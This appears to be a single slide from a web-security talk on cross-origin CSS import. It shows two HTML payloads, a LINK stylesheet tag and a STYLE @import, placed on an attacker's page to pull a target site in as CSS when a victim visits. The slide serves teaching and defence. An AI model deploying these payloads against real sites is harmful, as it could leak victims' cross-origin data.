

# Cross-Origin CSS Import
When the victim user visits attacker.com
<LINK REL="stylesheet" HREF="http://target.com">
or
<STYLE>@import url(http://target.com);</STYLE>